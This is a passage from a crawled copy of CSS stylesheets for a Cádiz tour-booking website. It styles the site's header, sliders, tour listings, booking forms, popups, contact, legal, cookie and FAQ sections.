  margin-top: 20px;
}

.post a, #comments a {
  color: #ED048C !important;
}

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
  color: #fff;
  border-color: #ED048C;
  background: #ED048C;
  box-shadow: none;
}
button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus {
  color: #fff;
  border-color: #ED048C;
  background: #ED048C;
  box-shadow: none;
}

@-webkit-keyframes submenuOpen{
  from {max-height: 0px;}
  to {max-height: 500px;}
}
@keyframes submenuOpen{
  from {max-height: 0px;}
  to {max-height: 500px;}
}

@-webkit-keyframes submenuClose{
  from {max-height: 500px;}
  to {max-height: 0px;}
}
/*
@keyframes submenuClose{
  from {max-height: 500px;}
  to {max-height: 0px;}
}
*/

.home .sumome-share-client-wrapper-mobile-bottom-bar{
  display:none;
}

.home .sumome-stylebufferbottom-shim{
  display:none;
}

@media (min-width: 992px){
  #tours-menu:hover .submenu {
    animation-name: submenuOpen;
    animation-duration: 0.5s;
    animation-timing-function: ease-out;
    overflow-y: hidden;
  }
/*
  #tours-menu .submenu {
    max-height: 0;
    animation-name: submenuClose;
    animation-duration: 1s;
    animation-timing-function: ease-out;
    overflow-y: hidden;
    display: block;
  }
*/
}
/*============================ POST BLOG ==============================*/
.blog .entry-summary{
	font-size: 1.40em
}
.entry-content{
  width: 60%;
  line-height:30px;
}

.col-md-8 .entry-content {
  width:80%;
}

.entry-content em{
  font-style: italic
}

.entry-content strong, .entry-content b{
  font-weight:bold !important
}

.entry-content p{
  margin-bottom: 20px
}

header.entry-header h1{
  font-family: SignPainter
}

.entry-content h2, .entry-content h3{
  margin-bottom:23px;
  font-weight:bold;
  font-size: 22px !important;
  text-transform: none;
}

.entry-content ol{
  list-style: decimal;
  margin-left:45px;
  margin-bottom:23px;}

.entry-content ul{
  list-style: disc;
  margin-left:45px;
  margin-bottom:23px;
}

.entry-content blockquote{
  margin-bottom:23px;
  margin-left:36px;
}
/*
.single-post  #primary {
 float: left;
 width: calc(100% - 350px);
}

.single-post  #primary .entry-background{
 width: 100vw;
}

.single-post  #secondary {
 float: right;
 width: 333px;
 margin-top: 100vh;
 background: #434343;
 padding: 12px;
}
*/
.entry-footer-wrapper {
  display:none;	
}
.single-post  #secondary {
  text-align: center;
  font-family: SignPainter;

}
.single-post #secondary a{
	color:#ED048C;
	font-size: 30px;
}
#secondary h1.widget-title {
    font-size: 32px;
}
.single-post  #primary .entry-background{
  width: 100vw;
}
@media (max-width: 600px){
  .entry-content {
	width: 90%;
  }
}
@media (min-width: 1600px){
  .blog .entry-summary {
	font-size: 2em;
	width: 1200px;
  }
}	
@media (min-width: 1600px){
  .blog .entry-summary p {
	line-height:1.6;
  }
}
/*============================== END POST BLOG ========================*/

img.size-big, .wp-caption.caption-big {
	margin-left: 0;
}

@media (min-width:992px){
	.tour #comments {
    		margin-left: 15%;
	}
}

@media (max-width:992px){
	#booking {
		display:none;
	}
}

.booking-now {
    color: white !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.cadizforniatours.com/css/web/style.css
body_size: 11175
content:
/*========================== CSS RESET ===========================*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
}

h1, h2, h3, h4, h5, h6, p{
	cursor:inherit;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
}
body {
	line-height: 1.1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a:focus,a:hover{
	color:inherit;
	text-decoration:none;
	outline: 0 !important;
}

img{
	object-fit: cover;

}

/*========================== END CSS RESET ===========================*/
/*============================== FONTS ===============================*/

@font-face {
    font-family: SignPainter;
    src: url('../../fonts/SignPainter-HouseScript.ttf');
}

/*============================ END FONTS =============================*/
/*========================= HOME-CONSTRUCT ===========================*/

body{
}

.container-construct{
	height:100vh;
}

.building {
	background-image: url('/../../images/building_page.jpg');
	background-repeat:none;
	background-size:100% 100vh;
	height:100%;
}

.content {
	display:none;
}

.building-desktop {
	width:100%;
}

.building-mobile {
	display:none;
}

/*======================== END HOME-CONSTRUCT ========================*/
/*============================= HEADER ===============================*/

body {
	font-family:helvetica;
}

.header{
	height:75px;
	width:100%;
	position:absolute;
	background-color:rgba(0, 0, 0, 0.5);
	z-index:2;
}

.container{
	width:93%;
	margin:auto;
	position:relative;
	padding-left:0;
	padding-right:0;
}

.logo{
	background-image:url("../../images/icons/logo_home.png");
	height:61px;
	width:149px;
	background-repeat:no-repeat;
	float:left;
	margin-top:7px;
	background-size:149px 61px;
	position:absolute;
	top:0;
}

.header-nav{
	position:relative;
	height:75px;
	width:100% !important;
	font-size:22px;
	right:35px;
}

.header-nav > ul{
	position: absolute;
	height: 100%;
	top: 0;
	right: 0;
	float: right;
	margin-right: -50px;
}

.header-nav li{
	height: 100%;
	position: relative;
	margin: 0;
	padding: 0;
	float: left;
	text-decoration: none;
	color: rgba(255, 255, 255, 0.9);
}

.header-nav li img{
	position:relative;
	margin-top:-4px;
}

.header .submenu {
	display:none;
	position: absolute;
	height:auto;
	top: 100%;
	right: 50px;
	background: rgba(0, 0, 0, 0.3);
	background: -webkit-linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.9) 40%);
	background: -o-linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.9) 40%);
	background: -moz-linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.9) 40%);
	background: linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.9) 40%);
	width: max-content;
  width: -moz-max-content;    /* Firefox/Gecko */
  width: -webkit-max-content;
	text-align: right;
}

#cities-menu span, #tours-menu span{
	margin-right:15px;
	line-height:0;
}

.submenu:hover .submenu{
	display:block;
}

.submenu li {
	display: block;
	float:none;
}

.submenu a {
	padding: 18px 20px 18px 40px !important;
}

.submenu li:last-child a {
	padding-bottom: 30px !important;
}

.header .nav a {
	height: 100%;
	display: block;
	padding: 25px 20px;
}

.flag{
	background-image:url("../../images/icons/icon_es.png");
}

.menu-bars{
	display:none;
}

.menu-nav-active {
    border-bottom: 2px solid rgb(19, 150, 226);
    height: 31.2px;
}

.menu-nav-container{
	width: 60%;
	position: relative;
	float: right;
}

.menu-nav-overlay{
	z-index: 98;
	background: rgba(0, 0, 0, 0.5);
	height: 120vh;
	width: 100%;
	position:fixed;
	top: 75px;
	display:none;
}

.nav-animation-up{
	animation-name: color_up;
	animation-duration: 0.5s;
	animation-timing-function: ease-in-out;
	animation-fill-mode:forwards;
}

.nav-animation-down{
	animation-name: color_down;
	animation-duration: 0.5s;
	animation-timing-function: ease-in-out;
	animation-fill-mode:forwards;
}

/*============================ END HOME ==============================*/
/*============================== HOME ================================*/

.home-slider img{
	height:inherit;
	float:left;
	width:100%;
	object-fit:cover;

}

.owl-theme .owl-nav{
	margin-top:unset;
}

.owl-dots {
	position: absolute;
	top: 94vh;
	margin: auto;
	width: 100%;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	background: #5F5F5F !important;
}

.owl-dot span{
	background:#B9B9B9 !important;
}

.home-slider{
	height:100vh;
	background-repeat: no-repeat;
	background-size: cover;
}

.header-image img{
	height:inherit;
	float:left;
	width:100%;
	object-fit:cover;
}

.header-image{
	height:100vh;
}

.slider-tours{
	height:100vh;
}

.listing-header{
	height:70vh !important;
}

.contact-header{
	height:40vh !important;
}

.contact-header .presentation {
	margin: 15vh auto;
	height: 20%;
	width: 75%;
}

.presentation{
	position:absolute;
	width:70%;
	height:fit-content;
	left:0;
	right:0;
	margin:30vh auto;
/*
	padding-top:50px;
*/
	text-align:center;
	color:rgba(255, 255, 255, 0.9);
	background: -webkit-radial-gradient(rgba(26, 26, 26, 0.2) 50%, transparent 72%);
	background: -o-radial-gradient(rgba(26, 26, 26, 0.2) 50%, transparent 72%);
	background: -moz-radial-gradient(rgba(26, 26, 26, 0.2) 50%, transparent 72%);
	background: radial-gradient(rgba(26, 26, 26, 0.2) 50%, transparent 72%);
}

.presentation h1{
	font-size:10vw;
}

.signpainter{
	font-family:SignPainter;
}

.presentation h2{
	font-size:30px;
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.book-btn{
	position:relative;
	top:20px;
	text-decoration: none;
	padding: 1px 30px;
	font-weight: 600;
	font-size: 18px;
	color: #FFFFFF;
	background-color: #ED048C;
	border-radius: 13px;
	height:29px;
	display: inline-block;
	vertical-align: middle;
	line-height: 1.5;
	box-shadow: 0px 4px 4px #4D4D4D;
}

.book-btn:hover{
    color: #FFFFFF;
    text-decoration:none;
    transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
}

.luz{
	position: absolute;
    width: 96%;
    height: 60%;
    border-radius: 240px;
    background: white;
    background: -webkit-linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255,0)45%);
    background: -o-linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255,0)45%);
    background: -moz-linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255,0)45%);
    background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255,0)45%);
    left: 3px;
    top: 3px;
    box-shadow: 0px -1px 1px rgba(255, 255, 255, 0.5);
}

.home-banner{
	width:100%;
	height:315px;
	background-image:url("../../images/banner_home.png");
}

.home-banner-text{
	position:absolute;
	width:70%;
	left:0;
	right:0;
	margin:15vh auto;
	text-align:center;
	color:rgba(184, 14, 105, 0.9);
}

.home-banner-text h1{
	font-size:110px;
}

.home-banner-text h2 {
  font-size: 30px;
}

.tour-type-image{
	margin: 0px;
	padding: 0px;

}
.tour-type-image {
	float: left;
	padding: 0px;
	position: relative;
	overflow: hidden;
}
.tour-type-image:hover .caption{
	opacity: 1;
}
.tour-type-image:hover img{
	opacity: 1;
	transform: scale(1.15,1.15);
	-webkit-transform:scale(1.15,1.15);
	-moz-transform:scale(1.15,1.15);
	-ms-transform:scale(1.15,1.15);
	-o-transform:scale(1.15,1.15);
}
.tour-type-image img{
	margin: 0px;
	padding: 0px;
	float: left;
	z-index: 4;
}
.tour-type-image .caption{
	cursor: pointer;
	position: absolute;
	width:100%;
	height:100%;
	opacity: 0;
	-webkit-transition:all 0.45s ease-in-out;
	-moz-transition:all 0.45s ease-in-out;
	-o-transition:all 0.45s ease-in-out;
	-ms-transition:all 0.45s ease-in-out;
	transition:all 0.45s ease-in-out;
}
.tour-type-image img{
	-webkit-transition:all 0.25s ease-in-out;
	-moz-transition:all 0.25s ease-in-out;
	-o-transition:all 0.25s ease-in-out;
	-ms-transition:all 0.25s ease-in-out;
	transition:all 0.25s ease-in-out;
}
.tour-type-image .blur{
	background-color: rgba(0,0,0,0.65);
	height: 100%;
	width: 100%;
	z-index: 5;
	position: absolute;
}
.tour-type-image .caption-text h1{
	font-size: 50px;
	cursor: pointer !important;
}
.tour-type-image .caption-text p{
	cursor: pointer !important;
}
.tour-type-image .caption-text{
	z-index: 10;
	color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	text-align: center;
	top:40%;
}

/*============================ END HOME ==============================*/
/*============================ LISTING ==============================*/

/*
.listing-header .presentation{
	margin:20vh auto !important;
}
*/

.listing-title {
	text-align:center;
	margin-top: 25px;
}

.listing-title h2 {
    font-size: 45px;
    color: #ED048C;
    margin-top: 15px;
    border-bottom: 2px solid #ED048C;
    width: auto;
    display: inline-block;
    text-align: center;
}

.tour-type-image{
	width:100%;
    background: -webkit-linear-gradient(rgba(127,127,127,0.7), rgba(255,0,0,0));
    background: -o-linear-gradient(rgba(127,127,127,0.7), rgba(255,0,0,0));
    background: -moz-linear-gradient(rgba(127,127,127,0.7), rgba(255,0,0,0));
    background: linear-gradient(rgba(127,127,127,0.7), rgba(255,0,0,0));
}

.tours-types {
    height: auto;
    min-height: auto !important;
    overflow-y: hidden;
    overflow-x: hidden;
    margin-top: 0px;
    margin-bottom: 0px;
}

.tours-listing {
    height: auto;
    min-height: auto !important;
    overflow-y: hidden;
    overflow-x: hidden;
    margin-left: -12px;
    margin-right: -12px;
    margin-top: 30px;
    margin-bottom: 40px;
}

.tours-types div{
	padding:0 !important;
}

.tours-types img{
	height:300px;
	width:100%;
}

.tours-listing img{
	height:300px;
	width:100%;
}

.tour-type-title {
    font-size: 34px;
    text-align: center;
    margin-top: 18px;
    height: auto;
    float: left;
    width: 100%;
    cursor:default;
}

.availability {
    font-size: 18px;
    color: #7F7F7F;
}

.custom_tour {
	position:relative;
    padding: 0 0 35px 0;
    margin-left:-12px;
    margin-right:-12px;
}

.custom_tour img{
    width:100%;
}

.text-into-image {
    color: #FFFFFF;
    position: absolute;
    top: 5px;
    left: 30px;
}

.text-into-image .signpainter{
    font-size:7vw;
}

.text-into-image .small{
    font-size:2.6vw;
}

/*============================ END LISTING ==============================*/
/*============================ LOCAL EXP =============================*/

.home-local-experience{
	background-color:#FFFFFF;
	text-align:center;
	line-height:25px;
	padding-bottom:20px;
}

.home-local-experience span{
	color:#D7056B;
}

.home-local-experience h1 {
	font-size: 55px;
	margin: 50px 0px 60px;
}

.home-local-experience p{
	color:#D7056B;
	font-size:25px;
	padding:0 50px;
}

.home-local-experience h3{
	font-size:35px;
	padding-top:20px;
}

.home-local-experience h4{
	font-size:25px;
	font-family:helvetica;
  font-weight: bold;
	color: #3C3C3C;
}

/*========================== END LOCAL EXP ===========================*/
/*======================= HOME SECOND BANNER =========================*/

.home-second-banner{
	position:relative;
	background-image:url("../../images/local_experience/el_faro.jpg");
	background-size:cover;
	background-repeat:no-repeat;
	background-position-y: -300px;
	background-position-x: 50%;
	height:320px;
	text-align:center;
	color:#FFFFFF;
	font-size:130px;
}

.home-second-banner-text{
	width:100%;
	height:100%;
	position:relative;
}

.caption{
	padding-top:70px;
	background-color: rgba(0,0,0,0.65);
	position:absolute;
	width:100%;
	height:100%;
	opacity:0;
	text-align:center;
	font-size:36px;
	width:100%;
	-webkit-transition: all 0.45s ease-in-out;
	-moz-transition: all 0.45s ease-in-out;
	-o-transition: all 0.45s ease-in-out;
	-ms-transition: all 0.45s ease-in-out;
	transition: all 0.45s ease-in-out;
}

.signpainter.second-banner-text-hover {
    width: 80%;
    margin: auto;
}

.fix-text{
	padding-top:100px;
	position:absolute;
	opacity:1;
	width:100%;
	text-align:center;
	-webkit-transition: all 0.45s ease-in-out;
	-moz-transition: all 0.45s ease-in-out;
	-o-transition: all 0.45s ease-in-out;
	-ms-transition: all 0.45s ease-in-out;
	transition: all 0.45s ease-in-out;
}

.home-second-banner:hover .caption{
	opacity: 1;
}

.home-second-banner:hover .fix-text{
	opacity: 0;
}

/*===================== END HOME SECOND BANNER =======================*/
/*============================== BLOG ================================*/

.home-blog{
	background-color:#FFFFFF;
	color:#D7056B;
	padding:0 20px;
}

.home-blog h3{
	font-size:40px;
}

.home-blog div{
	padding:30px 0;
}

.home-blog div:first-child{
	padding:50px 20px;
}

.home-blog img{
	width:90%;
	max-height:300px;
}

/*============================ END BLOG ==============================*/
/*============================= BOOKING ==============================*/

.booking{
	border:solid 1px #E4E4E4;
	width:35%;
	height:auto;
	margin-top:30px;
	position:absolute;
	top:auto;
	right:2.3%;
	z-index:2;
}

#booking .booking-botton {
    position: relative;
    width: 100%;
    top: 20px;
    text-align: center;
}

.booking-header{
	background-color:#ED048C;
	height:60px;
	font-size:30px;
	color:#FFFFFF;
}

.price-tour{
	padding:11px;
	font-size:30px;
}

.price-tour span{
	font-size:20px;
}

.price-tour strong{
	font-weight:bold;
}

.booking-date{
	height:175px;
	position:relative;
	padding:20px;
	background-color:#FFFFFF;
}

#form-booking p{
	padding-bottom:10px;
	font-size:20px;
	color:#ED048C;
}

#form-booking input, select{
	line-height:20px;
}

.features-list {
	margin-bottom: 30px;
}

.features-booking li:before,
.features-list li:before {
	background-image: url("../../images/icons/icon_tip.png");
	width:18px;
	height:15px;
	content: "";
	display: inline-block;
	margin-right: 5px;
	position:relative;
	top:1px;
}

.features-booking{
	background-color:#E4E4E4;
	width:100%;
	color:#D7056B;
}

.features-booking li{
	padding:15px;
}

.features-booking li a{
	border-radius:240px;
	background-color:#7F7F7F;
	color:#FFFFFF;
	display: inline-block;
	position: relative;
	width: 11px;
	font-size: 10px;
	padding-left: 3px;
	bottom: 5px;
}

.tooltip-inner{
	white-space:pre-wrap;
	text-align:left;
	background-color:rgba(215, 5, 107, 0.9);
}

.tooltip-arrow{
	border-top-color:rgba(215, 5, 107, 0.9) !important;
}

.features-booking{
	padding:10px 15px;
}

.booking-now{
	text-decoration: none;
    padding: 10px 30px;
    font-weight: 600;
    font-size: 18px;
    color: #FFFFFF;
    background-color: #ED048C;
    border-radius: 6px;
}

.bootstrap-select{
	width:100% !important;
}

#form-booking input, #form-booking button {
  font-size: 13px;
}

#form-booking .col-sm-3 {
	padding-left: 5px;
	padding-right: 5px;
}

/*=========================== END BOOKING ============================*/
/*========================== POPUP ===========================*/

.white-popup-block {
	background: #FFF;
	padding: 20px 30px;
	text-align: left;
	max-width: 650px;
	margin: 40px auto;
	position: relative;
}

.white-popup-block label{
	display:block;
	margin-bottom:5px;
}

.white-popup-block h1{
	margin: 10px 0;
	font-size: 1.2em;
	font-weight: bold;
}

#request-info-ok{
	display:none;
}
#request-info-ko{
	display:none;
}
#send-mail-ok{
	display:none;
}
#send-mail-ko{
	display:none;
}

.info {
  padding: 8px;
  border: 1px solid green;
  border-radius: 5px;
  background-color: #90EE90;
  color: #555;
  margin-bottom: 8px;
}

.white-popup-block .msg-ok{
	padding:50px 15px 59px;
}

.white-popup-block .msg-ko{
	margin:15px 40px;
	padding:50px 15px;
}

.white-popup-block .msg-ok .fa{
	float: left;
	margin:1px 15px 60px 40px;
	font-size:3em;
	color:#FFFFFF;
}

#tour-booking-form input,textarea{
	margin:3px 3px 0 0;
}

.form-group{
	padding:5px 0;
}

.container-text:hover{
    background-color: rgba(0, 0, 0, 0.02) !important;
    transition:0.1s;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="number"], input[type="tel"], textarea.form-control, select{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2) inset;
    -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2) inset;
    -webkit-appearance: none;
    background-color: #f3f3f3;
    border: none;
    font-size: 14px;
    outline: none !important;
    padding: 7px 9px;
    width: 100%;
    height: 35px;
    margin-bottom:0px !important;
}

#form-booking input[type="text"] {
	width: 100%;
    height: 34px;
    padding: 6px 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

#tour-booking-popup .btn{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
    background-color: #f3f3f3;
    border: none;
    color: #5a5a5a;
    font-size: 14px;
    outline: none !important;
    padding: 8px 10px;
}

#tour-booking-popup .btn-default:hover{
	color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

#form-contact-date{
	display:inline;
	margin-top:0px !important;
	width:100% !important;
	margin-bottom:0px !important;
}

.input-group-addon{
	width: 10px !important;
	display: inline !important;
	vertical-align:baseline;
	float: right;
	border:0 !important;
	background-color: transparent !important;
	height:0 !important;
	padding:0 !important;
	position:relative;
	top:10px;
	right:10px;
}

#form-checkbox-privacity{
	float:left;
	margin-top:3px;
	margin-right:10px;
}

.form-checkbox{
	font-size:13px;
	padding-top:3px;
}

#form-contact-message{
	height:100px;
}

.form-text-popup{
	margin-bottom:15px;
}

.clearfix{
	margin-top:10px;
}

#request-booking-ok{
	background-color:#6ADB46;
	display:none;
}

#request-booking-ok p,
#request-booking-ko p
{
	margin-top:5px;
	color:#FFFFFF;
}

#request-booking-ko{
	display:none;
	background-color:#FF4E4E;
}

#tour-booking-popup button{
	height:35px !important;
}

.booking-botton .btn-default:hover, .booking-botton .btn-default:focus {
	color: #FFFFFF;
	background-color: #FF1EA2;
	border-color: #adadad;
}

/*========================== END POPUP ===========================*/
/*========================== TOURS DETAILS ===========================*/

section{
	margin:50px 0 35px;
	min-height:400px;
}

.tour-details{
	width: 85%;
	margin-top:50px;
}

.tour-details header{
	border-bottom: 2px solid #ED048C;
	margin-bottom:10px;
}

.tour-details h2{
	font-size:26px;
	color:#ED048C;
	margin-bottom:10px;
}

.tour-details strong{
	font-weight:bold;
}

.tour-features{
	float:right;
}

.tour-features strong{
	margin-right:5px;
}

.pink {
	color:#ED048C;
}

.tour-details .available-langs{
	font-size:16px;
}

.tour-details .short-description{
	margin-top:24px;
	padding-bottom:24px;
	font-size:16px;
	border-bottom: 2px solid #ED048C;
}

.features-list li {
  display: inline-block;
  padding: 5px 0;
  width: 49%;
  padding-top:20px;
}
.adults-prices li {
  display: inline-block;
  padding: 5px 0;
  width: 100%;
  padding-top:20px;
}
.pax li{
  width: 100%;
}

.location-map{
	margin:35px 0 !important;
}

.map{
	margin:0 0 35px!important;
	position:relative;
}

#map{
	height:400px;
	width:90%;
}

.location-map h2{
	font-size:26px;
	color:#ED048C;
	margin-bottom:15px;
}

#map-cover{
	width:90%;
	height:100%;
	z-index:99;
	position:absolute;
	top:0;
}

#map-cover .text-cover {
    height: 1.5em;
    width: 19em;
    background-color: rgba(127, 127, 127, 0.5);
    position: absolute;
    right: 0;
    text-align: center;
    color: #FFFFFF;
    padding-top: 2px;
    margin: auto;
    top: 53%;
    left: 0;
    border-radius: 14px;
}

.interest-places-list{
	width:85%;
	font-size:14px;
	color:#4D4D4D;
	margin-bottom:0 !important;
}

.interest-places-list table{
	margin:35px 0 !important;
	width:100%;
}

.interest-places-list h2{
	font-size:26px;
	color:#ED048C;
	margin-bottom:15px;
}

.interest-places-list th{
	width:12%;
	text-align:left !important;
}

.interest-places-list .place-name{
	width:30% !important;
	text-align:left !important;
}

.interest-places-list tr, td, th{
	height:25px;
	vertical-align:middle;
	padding:0 5px;
}

.interest-places-list .first-column{
	color:#ED048C !important;
}

.row-table{
	padding: 5px 2px;
	background-color:#FBCCE8;
}

.row-table0{
	padding: 5px 2px;
	background-color:#FBCCE8;
}

.parent-container-1{
	background-color:#F0F0F0;
}

.tour-description .description {
	padding:5px;
	position:relative;
	overflow:hidden;
	height:88px;
}

.tour-description .degraded {
    height: 56px;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: -webkit-linear-gradient(rgba(255, 255, 255,0), #FFFFFF 70%);
    background: -o-linear-gradient(rgba(255, 255, 255,0), #FFFFFF 70%);
    background: -moz-linear-gradient(rgba(255, 255, 255,0), #FFFFFF 70%);
    background: linear-gradient(rgba(255, 255, 255,0), #FFFFFF 70%);
}

.tour-description .maximice{
	border-bottom: 2px solid #ED048C;
	padding:10px 0;
}

#maximice{
	color: #ED048C;
}

#maximice:focus{
	color: #ED048C;
	text-decoration:none;
}

#maximice:hover{
	color: #ED048C;
	text-decoration:underline;
}

#slider{
	margin-bottom:12px;
}

.slider-image{
	height:173.817px;
	background-size: cover;
	background-position: 50%;
	position:relative;
}

.interest-place-image-resume{
	width:100%;
	height:40%;
	padding:5px;
	color:#FFFFFF;
	position:absolute;
	right:0;
	text-align:right;
    background: -webkit-linear-gradient(rgba(127, 127, 127, 0.6), transparent);
    background: -o-linear-gradient(rgba(127, 127, 127, 0.6), transparent);
    background: -moz-linear-gradient(rgba(127, 127, 127, 0.6), transparent);
    background: linear-gradient(rgba(127, 127, 127, 0.6), transparent);
}

.interest-place-image-resume strong{
	font-size:20px;
	font-weight:bold;
}

#home-slider .owl-prev, #home-slider .owl-next  {
    width: 50px;
    height: 50px;
    top:50vh;
}

.owl-prev, .owl-next  {
    position: absolute;
    background:radial-gradient(rgba(127, 127, 127, 0.3) 45%, transparent 72%);
    top:45%;
    width: 30px;
    height: 30px;
}

.owl-prev {
    left:10px;
}

.owl-next {
    right:10px;
}

.owl-prev div {
    position: absolute;
    bottom: 4px;
    left: 5px;
    width: 40px;
    height: 40px;
}

.owl-next div {
    position: absolute;
    bottom: 4px;
    left: 8px;
    width: 40px;
    height: 40px;
}

.tour-description strong {
  font-weight: bold;
}
/*======================== END TOURS DETAILS =========================*/
/*============================ CONTACT =============================*/

#contact h1{
	font-size:70px;
	color:#ED048C;
	margin:30px 0 5px 0;
}

.hello{
	width:80%;
}

#form-contact{
	margin-top:30px;
	margin-bottom: 80px;
}

#form-contact label{
	margin-bottom:10px;
}

#form-contact p{
	font-size:13px;
}

#form-contact .form-text-popup{
	margin-bottom:10px;
}

#form-contact-submit {
  position: absolute;
  right: 30px;
  bottom: 20px;
  background-color: #FF1EA2 !important;
  color: #FFF !important;
  font-weight: bold;
  padding: 0px 20px !important;
  border-radius: 5px !important;
  font-size: 15px !important;
  height: 30px !important;
}

.clearfix .form-checkbox{
	float:none!important;
}

#pvp-total{
	display: inline-block;
	position: absolute;
	right: 30px;
	text-align: right;
}

.pvp-label {
  font-size: 18px;
}

#pvp-value {
  color: #ED048C;
  font-size: 52px;
  margin-top: 5px;
}

.g-recaptcha{
	display: inline-block;
}

#about-us{
	margin-bottom: 50px;
}

#about-us h1{
	font-size:70px;
	color:#ED048C;
}

#about-us h2{
	font-size:40px;
	color:#ED048C;
}

#about-us .underline{
	height:50px;
	border-bottom:solid 2px #ED048C;
}

#about-us p{
	clear:left;
	padding-bottom:25px;
}

#about-us .justified-right p{
	padding-top:30px;
}

.staff img{
	width:100%;
	margin:20px 0;
}

.staff p{
	margin-bottom:50px;
}

.justified-left h1{
	float:left;
	width:auto;
}

.justified-left div{
	float:right;
}

.justified-right h1{
	float:right;
	width:auto;
}

.justified-right div{
	float:left;
}

.justified-left2 h1{
	float:left;
	width:auto;
}

.justified-left2 div{
	float:right;
}

.staff-container{
	box-sizing: border-box;
	padding:14px;
}

.staff-img{
	width:100%;
	height:100%;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.staff-container h2{
	margin:10px 0;
}

.img-container{
	width: 100%;
	padding-top: 100%; /* 1:1 Aspect Ratio */
	position: relative; /* If you want text inside of it */
}

/*========================== END CONTACT ===========================*/
/*======================== LEGAL ===================================*/
.legal {
  margin: 120px auto;
  width:70%;
  text-align: justify;
  color: #2A2#3D3131323;
}

.legal .title {
  text-align:center;
  font-family: SignPainter;
  font-size:60px;
  margin-bottom:50px;
  color: #ED048C;
  border-bottom: solid 2px #ED048C;
}

.legal-page .header {
  background-color:#434343;
}

.legal h2{
  font-weight:bold;
  margin-bottom: 12px;
  margin-top: 12px;
}
.legal h3, .legal h4{
  font-weight:bold;
  margin-bottom: 8px;
  margin-top: 8px;
}

.legal p{
  margin-bottom:10px;
}
.legal strong{
	font-weight: bold;
	color:#5A4E4E ;
}
/*======================== END LEGAL =========================*/
/*======================== COOKIES ===================================*/
.cookie-policy{
    position: fixed;
    bottom: 0px;
    padding: 15px 0;
    background-color: rgba(237, 4, 140, 0.8);
    width: 100%;
    color: #FFF;
    z-index:999;
}

.cookie-policy h3 {
	margin-bottom:5px;
}

.cookie-policy p {
	font-size:14px;
}
/*======================== END COOKIES ===============================*/
/*======================== FAQ ======================================*/

.faq{
  background-image: url('/../../images/playa_fondo.jpg');
  background-size: auto 100%;
  background-repeat: no-repeat;
  padding: 200px 0;
  background-position: center;
  background-attachment: fixed;
}

.faq-container{
  max-width: 900px;
  width:90%;
  margin: auto;
  background-color: rgba(255,255,255, .9);
  padding: 50px;

}
.faq-container h3{
    color: #000000;
    font-size: 38px;
    font-weight: 800;
    margin-bottom: 20px;
    color: #ED048C;
    font-family: SignPainter;
    border-bottom: 2px solid #ED048C;
}

.faq-question{
    font-weight: 700;
    line-height: 1;
    margin: 0;
    padding: 15px;

    cursor: pointer;
    text-transform: uppercase;
}
.faq-question:focus{
    border: 2px solid rgb(229, 229, 229);
}
.faq-answer{

    padding: 15px;
    border-bottom: 1px solid #d4d4d4;
}

.faq-item{
  border-bottom: 1px solid #d4d4d4;
}

/*======================== END FAQ ==================================*/
/*======================== LOCALS ===================================*/

.locals-header{
	height:70vh;
}

.locals img{
	width:100%;
	height:400px
}

.locals h2{
	font-size:40px;
